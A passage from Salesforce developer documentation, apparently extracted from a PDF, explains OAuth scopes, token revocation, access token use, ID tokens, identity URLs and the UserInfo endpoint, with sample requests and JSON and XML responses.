

## EDITIONS

Available in: Salesforce

all editions

## **MISSIONS**

e, create, edit, OAuth  $s$ :

**•** Connected

All scope values automatically include id, so that regardless of which values for scope you pass, you always have access to the identity URLs.

As a user approves applications, the value of the scope is stored with the refresh token.

For example, if a user approves an application with a scope of id, the refresh token is created with scope=id. Then, if the user approves a second application with a different scope, for example  $api$ , the refresh token is created with  $scope = api$ .

For both JSON or SAML bearer token requests, the request looks at the scopes of all the previous refresh tokens and combines them.

Given the previous example, the result is an access token with scope=id%20api.

The following is a sample request setting the scope parameter with the api, id, and web values.

http://login.salesforce.com/services/oauth2/authorize?response\_type=token&client\_ id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6\_2wSS7BrOhHGEJkC\_&redirect\_uri=http://www.example.org/qa/security/oauth /useragent\_flow\_callback.jsp&scope=api%20id%20web

SEE ALSO:

[Authenticating Apps with OAuth](#page-4906-0) [Getting and Verifying an ID Token](#page-4940-0)

## Revoking OAuth Tokens

When users request their data from within the external application (the consumer's page), they are authenticated. You can revoke their access tokens, or the refresh token and all related access tokens, using revocation. Developers can use this feature when configuring a Log Out button in their application.



Available in: Salesforce Classic

Available in all editions

#### Revoking Tokens

To revoke OAuth 2.0 tokens, use the revocation endpoint:

```
https://login.salesforce.com/services/oauth2/revoke
```
Construct a POST request that includes the following parameters using the application/x-www-form-urlencoded format in the HTTP request entity-body. For example:

```
POST /revoke HTTP/1.1
Host: https://login.salesforce.com/services/oauth2/revoke
Content-Type: application/x-www-form-urlencoded
```
#### token=*currenttoken*

If an access token is included, we invalidate it and revoke the token. If a refresh token is included, we revoke it as well as any associated access tokens.

The authorization server indicates successful processing of the request by returning an HTTP status code 200. For all error conditions, a status code 400 is used along with one of the following error responses.

- **•** unsupported\_token\_type—token type not supported
- invalid token-the token was invalid

For a [sandbox,](#page-5009-0) use test.salesforce.com instead of login.salesforce.com.

## GET Support

We also support GET requests with the query string parameter to ken and the current token. If an access token is included, we invalidate it and revoke the token. If a refresh token is included, we revoke it as well as any associated access tokens. For example:

https://login.salesforce.com/services/oauth2/revoke?token=*currenttokenID*

The authorization server indicates successful processing of the request by returning an HTTP status code 200. For all error conditions, status code 400 is used.

### JSONP Support

The revocation endpoint also accepts GET requests with an additional callback parameter, and returns the response with content type application/javascript. For example:

https://login.salesforce.com/services/oauth2/revoke?token=XXXXX&callback=myCallback

If the request is successful, a callback is sent to the JavaScript function set in the callback parameter of the GET:

myCallback({});

If the response is not successful, a callback is sent with an error code:

myCallback({"error":"invalid\_token"});

#### <span id="page-4939-0"></span>SEE ALSO:

[Using the Access Token](#page-4939-0)

## Using the Access Token

After a consumer using OAuth version 2.0 has an access token, the method of using the token depends on the API being used.

- **•** For the REST API, use an HTTP authorization header with the following format Authorization: Bearer *Access\_Token*.
- **•** For the SOAP API, the access token is placed in the SessionHeader SOAP authentication header.
- **•** For the identity URL, use either an HTTP authorization header (as with the REST API) or use as an HTTP parameter oauth token.

#### EDITIONS

Available in: Salesforce Classic

Available in all editions

#### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

## <span id="page-4940-0"></span>Getting and Verifying an ID Token

Salesforce can respond to an OAuth request with an ID token, conforming to the [OpenID Connect](http://openid.net/connect/) [specifications](http://openid.net/connect/). Both the OAuth 2.0 user-agent flow and the OAuth 2.0 Web server authentication flow can request a signed ID token if the scope parameter in the request includes openid. The returned token is a JSON Web Token (JWT).

- The user-agent authentication flow must include the response type parameter with the value token id token, the openid scope, and the nonce parameter.
- The Web server authentication flow must include the the response\_type parameter with the value code and the openid scope. The nonce parameter is optional for the Web server authentication flow.

The following is an example request for an ID token using the user-agent authentication flow.

### EDITIONS

Available in: Salesforce Classic

Available in all editions

#### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

https://login.salesforce.com/services/oauth2/authorize?response\_type=token+id\_token &redirect\_uri=https://login.salesforce.com/services/oauth2/success &client\_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP\_pqwoJYyuisjQhr\_LLurNDv7AgQvDTZwCoZuD\_ 3Oxug0sU3\_WrBPd\_Ax6Mcnlg5HSnLGQ&scope=openid&nonce=somevalue

Use the published public keys to verify the signature in the response is a valid Salesforce signature.

**1.** Go to *https://login.salesforce.com/id/keys*.

The response includes JSON formatted information about the public keys used for signing.

**2.** Use the key with the correct kid value, which specifies the release version, to validate the signature.

<span id="page-4940-1"></span>SEE ALSO:

[OAuth 2.0 User-Agent Flow](#page-4932-0) [OAuth 2.0 Web Server Authentication Flow](#page-4924-0)

## Identity URLs

In addition to the access token, an identity URL is also returned as part of a token response, in the id scope parameter.

The identity URL is both a string that uniquely identifies a user, as well as a RESTful API that can be used to query (with a valid access token) for additional information about the user. Salesforce returns basic personalization information about the user, as well as important endpoints that the client can talk to, such as photos for the user, and API endpoints it can access.

Client access to the identity URL for one user in an organization does not provide access to the identity URL for another user in the same organization, unless the associated token meets all of the following conditions.

- The OAuth request for the access token included the full or api scope.
- **•** The access token is for a user with the "API Enabled" permission.
- **•** The access token is for a user who has access to the other user according to the User Sharing rules of the organization.

## EDITIONS

Available in: Salesforce Classic Available in all editions

#### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

• The access token is for an internal user, meaning the user type value in the response is STANDARD.

Otherwise, an access token for each user is required to view their identity URL.

The format of the URL is: https://login.salesforce.com/id/*orgID*/*userID*, where *orgId* is the ID of the Salesforce organization that the user belongs to, and *userID* is the Salesforce user ID.

 $\boldsymbol{\sigma}$ Note: For a [sandbox](#page-5009-0), login.salesforce.com is replaced with test.salesforce.com.

The URL must always be HTTPS.

#### Identity URL Parameters

The following parameters can be used with the access token and identity URL. The access token can be used in an authorization request header or in a request with the oauth\_token parameter.





#### Identity URL Response

A valid request returns the following information in JSON format.

- **•** id—The identity URL (the same URL that was queried)
- asserted user—A boolean value, indicating whether the specified access token used was issued for this identity
- **•** user\_id—The Salesforce user ID
- **•** username—The Salesforce username
- organization id—The Salesforce organization ID
- nick name—The community nickname of the queried user
- display name—The display name (full name) of the queried user
- email—The email address of the queried user
- email verified—Indicates whether the organization has email verification enabled (true), or not (false).
- **•** first\_name—The first name of the user
- **•** last\_name—The last name of the user
- **•** timezone—The time zone in the user's settings
- **•** photos—A map of URLs to the user's profile pictures

Note: Accessing these URLs requires passing an access token. See [Using the Access Token](#page-4939-0) on page 4934.

- **–** picture
- **–** thumbnail
- addr street—The street specified in the address of the user's settings
- addr city—The city specified in the address of the user's settings
- addr state—The state specified in the address of the user's settings
- addr country—The country specified in the address of the user's settings
- addr  $zip$ —The zip or postal code specified in the address of the user's settings
- mobile phone—The mobile phone number in the user's settings
- mobile phone verified—The user confirmed this is a valid mobile phone number. See the [Mobile User field description](#page-427-0).
- **•** status—The user's current Chatter status
	- **–** created\_date:xsd datetime value of the creation date of the last post by the user, for example, 2010-05-08T05:17:51.000Z
	- **–** body: the body of the post
- **•** urls—A map containing various API endpoints that can be used with the specified user

Note: Accessing the REST endpoints requires passing an access token. See [Using the Access Token](#page-4939-0) on page 4934.

- **–** enterprise (SOAP)
- **–** metadata (SOAP)
- **–** partner (SOAP)
- **–** rest (REST)
- **–** sobjects (REST)
- **–** search (REST)
- **–** query (REST)
- **–** recent (REST)
- **–** profile
- **–** feeds (Chatter)
- **–** feed-items (Chatter)
- **–** groups (Chatter)
- **–** users (Chatter)
- **–** custom\_domain—This value is omitted if the organization doesn't have a custom domain configured and propagated
- **•** active—A boolean specifying whether the queried user is active
- **•** user\_type—The type of the queried user
- **•** language—The queried user's language
- **•** locale—The queried user's locale
- **•** utcOffset—The offset from UTC of the timezone of the queried user, in milliseconds
- **•** last\_modified\_date—xsd datetime format of last modification of the user, for example, 2010-06-28T20:54:09.000Z
- is app installed—The value is true when the connected app is installed in the org of the current user and the access token for the user was created using an OAuth flow. If the connected app is not installed, the property does not exist (instead of being false). When parsing the response, check both for the existence and value of this property.
- **•** mobile\_policy—Specific values for managing mobile connected apps. These values are only available when the connected app is installed in the organization of the current user and the app has a defined session timeout value and a PIN (Personal Identification Number) length value.
	- **–** screen\_lock—The length of time to wait to lock the screen after inactivity
	- **–** pin\_length—The length of the identification number required to gain access to the mobile app
- push service type—This response value is set to apple if the connected app is registered with Apple Push Notification Service (APNS) for iOS push notifications or androidGcm if it's registered with Google Cloud Messaging (GCM) for Android push notifications. The response value type is an array.
- **•** custom\_permissions—When a request includes the custom\_permissions scope parameter, the response includes a map containing custom permissions in an organization associated with the connected app. If the connected app is not installed in the organization, or has no associated custom permissions, the response does not contain a custom permissions map. The following shows an example request.

http://login.salesforce.com/services/oauth2/authorize?response\_type=token&client\_ id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6\_2wSS7BrOhHGEJkC\_&redirect\_uri=http://www.example.org/qa/security/oauth /useragent\_flow\_callback.jsp&scope=api%20id%20custom\_permissions

The following shows the JSON block in the identity URL response.

```
"custom_permissions":
  {
    "Email.View":true,
    "Email.Create":false,
    "Email.Delete":false
  }
```
The following is a response in XML format:

```
<?xml version="1.0" encoding="UTF-8"?>
<user xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<id>http://na1.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9</id>
<asserted_user>true</asserted_user>
<user_id>005x0000001S2b9</user_id>
<organization_id>00Dx0000001T0zk</organization_id>
<nick_name>admin1.2777578168398293E12foofoofoofoo</nick_name>
<display_name>Alan Van</display_name>
<email>admin@2060747062579699.com</email>
<status>
  <created_date xsi:nil="true"/>
   <body xsi:nil="true"/>
</status>
<photos>
   <picture>http://na1.salesforce.com/profilephoto/005/F</picture>
   <thumbnail>http://na1.salesforce.com/profilephoto/005/T</thumbnail>
</photos>
<urls>
  <enterprise>http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk
  </enterprise>
   <metadata>http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk
  </metadata>
  <partner>http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk
   </partner>
  <rest>http://na1.salesforce.com/services/data/v{version}/
   \langle/rest>
  <sobjects>http://na1.salesforce.com/services/data/v{version}/sobjects/
  </sobjects>
  <search>http://na1.salesforce.com/services/data/v{version}/search/
   </search>
  <query>http://na1.salesforce.com/services/data/v{version}/query/
  </query>
   <profile>http://na1.salesforce.com/005x0000001S2b9
  </profile>
</urls>
<active>true</active>
<user_type>STANDARD</user_type>
<language>en_US</language>
<locale>en_US</locale>
<utcOffset>-28800000</utcOffset>
\langlelast modified date>2010-06-28T20:54:09.000Z</last modified date>
</user>
```
The following is a response in JSON format:

```
{"id":"http://na1.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9",
"asserted user":true,
"user_id":"005x0000001S2b9",
"organization_id":"00Dx0000001T0zk",
"nick name":"admin1.2777578168398293E12foofoofoofoo",
"display_name":"Alan Van",
"email":"admin@2060747062579699.com",
"status":{"created_date":null,"body":null},
```

```
"photos":{"picture":"http://na1.salesforce.com/profilephoto/005/F",
   "thumbnail":"http://na1.salesforce.com/profilephoto/005/T"},
"urls":
   {"enterprise":"http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk",
   "metadata":"http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk",
   "partner":"http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk",
   "rest":"http://na1.salesforce.com/services/data/v{version}/",
   "sobjects":"http://na1.salesforce.com/services/data/v{version}/sobjects/",
   "search":"http://na1.salesforce.com/services/data/v{version}/search/",
   "query":"http://na1.salesforce.com/services/data/v{version}/query/",
   "profile":"http://na1.salesforce.com/005x0000001S2b9"},
"active":true,
"user_type":"STANDARD",
"language":"en_US",
"locale":"en_US",
"utcOffset":-28800000,
"last_modified_date":"2010-06-28T20:54:09.000+0000"}
```
After making an invalid request, the following are possible responses from Salesforce:



SEE ALSO:

[Using the Access Token](#page-4939-0) [Edit Users](#page-417-0)

## The UserInfo Endpoint

The UserInfo endpoint is a RESTful API that can be used to query (with a valid access token) for information about the user associated with the access token in the standard OpenID Connect format. Salesforce returns basic personalization information about the user, as well as important endpoints that the client can talk to, such as photos for the user, and API endpoints it can access. This endpoint provides access to information for the current user, only, and not for other users in the same organization.

The format of the URL is: https://login.salesforce.com/services/oauth2/userinfo.

Note: For a [sandbox](#page-5009-0), login.salesforce.com is replaced with test.salesforce.com.

The URL must always be HTTPS.

## UserInfo Endpoint Parameters

The following parameters can be used with the access token and UserInfo endpoint. The access token can be used in an authorization request header or in a request with the oauth token parameter.



Available in: Salesforce **Classic** 

Available in all editions

### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"



#### UserInfo Endpoint Response

After making a valid request Salesforce returns the information in JSON format, by default, or whatever is specified in the Format parameter.

The response includes values listed in the [OpenID Connect Basic Client Profile,](http://openid.net/specs/openid-connect-basic-1_0-28.html#StandardClaims) as well as the Salesforce user ID, organization ID, and related URLs for profile, feed, etc.

The following is a response in JSON format:

```
{"sub":"http://login.salesforce.com/id/00Dx000.../005x000...",
"user_id":"005x000...","organization_id":"00Dx000...",
"preferred_username":"user1@1135222488950007.com",
"nickname":"user1.3860098879512678E12",
"name":"na1 LastName",
"email":"user1@1135222488950007.com",
"email_verified":true,"given_name":"na1","family_name":"LastName",
"zoneinfo":"America/Los_Angeles",
"photos":{"picture":"http://na1.salesforce.com/profilephoto/005/F","thumbnail":"http://na1.salesforce.com/profilephoto/005/T"},
"profile":"http://na1.salesforce.com/005x000...",
"picture":"http://na1.salesforce.com/profilephoto/005/F",
"address":{"country":"us"},
"urls":{"enterprise":"http://na1.salesforce.com/services/Soap/c/{version}/00Dx00...",
"
"partner":"http://na1.salesforce.com/services/Soap/u/{version}/00Dx00...",
"rest":"http://na1.salesforce.com/services/data/v{version}/",
"sobjects":"http://na1.salesforce.com/services/data/v{version}/sobjects/",
"search":"http://na1.salesforce.com/services/data/v{version}/search/",
"query":"http://na1.salesforce.com/services/data/v{version}/query/",
"recent":"http://na1.salesforce.com/services/data/v{version}/recent/",
"profile":"http://na1.salesforce.com/005x000...",
"feeds":"http://na1.salesforce.com/services/data/v{version}/chatter/feeds",
"groups":"http://na1.salesforce.com/services/data/v{version}/chatter/groups",
"users":"http://na1.salesforce.com/services/data/v{version}/chatter/users",
"feed_items":"http://na1.salesforce.com/services/data/v{version}/chatter/feed-items"},
"active":true,"user_type":"STANDARD","language":"en_US","locale":"en_US","utcOffset":-28800000,"updated_at":"2013-12-02T18:46:42.000+0000"}
```
The following is a response in XML format:

```
<?xml version="1.0" encoding="UTF-8"?>
\langleuser>
<sub>http://login.salesforce.com/id/00Dx000.../005x000...</sub>
<user_id>005x000...</user_id>
<organization_id>00Dx000...</organization_id>
```

```
<preferred_username>user1@1135222488950007.com</preferred_username>
<nickname>user1.3860098879512678E12</nickname>
<name>user1 LastName</name>
<email>user1@1135222488950007.com</email>
<email verified>true</email verified>
<given_name>user1</given_name>
<family_name>LastName</family_name>
<zoneinfo>America/Los_Angeles</zoneinfo>
<photos>
<picture>http://na1.salesforce.com/profilephoto/005/F</picture>
<thumbnail>http://na1.salesforce.com/profilephoto/005/T</thumbnail></photos>
<profile>http://na1.salesforce.com/005x000...</profile>
<picture>http://na1.salesforce.com/profilephoto/005/F</picture>
<address>
<country>us</country>
</address>
<urls>
<enterprise>http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000002rIh1</enterprise>
<metadata>http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000002rIh1</metadata>
<partner>http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000002rIh1</partner>
<rest>http://na1.salesforce.com/services/data/v{version}/</rest>
<sobjects>http://na1.salesforce.com/services/data/v{version}/sobjects/</sobjects>
<search>http://na1.salesforce.com/services/data/v{version}/search/</search>
<query>http://na1.salesforce.com/services/data/v{version}/query/</query>
<recent>http://na1.salesforce.com/services/data/v{version}/recent/</recent>
<profile>http://na1.salesforce.com/005x000...</profile>
<feeds>http://na1.salesforce.com/services/data/v{version}/chatter/feeds</feeds>
<groups>http://na1.salesforce.com/services/data/v{version}/chatter/groups</groups>
<users>http://na1.salesforce.com/services/data/v{version}/chatter/users</users>
<feed_items>http://na1.salesforce.com/services/data/v{version}/chatter/feed-items</feed_items>
</urls>
<active>true</active>
<user_type>STANDARD</user_type>
<language>en_US</language>
<locale>en_US</locale>
<utcOffset>-28800000</utcOffset>
<updated_at>2013-12-02T18:46:42.000Z</updated_at>
</user>
```
The following are possible responses from Salesforce to an invalid request.

